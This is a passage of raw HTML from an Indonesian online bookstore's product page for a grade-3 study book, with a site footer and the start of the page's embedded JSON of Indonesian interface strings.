data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">TOP STUDENT GRADE 3</div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628111450436"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile 